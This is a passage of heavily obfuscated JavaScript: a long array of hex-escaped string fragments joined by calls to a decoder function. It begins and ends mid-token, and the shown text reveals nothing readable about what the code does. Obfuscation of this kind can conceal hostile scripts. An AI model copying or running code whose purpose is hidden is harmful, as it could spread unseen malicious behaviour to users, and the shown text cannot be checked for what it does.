x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa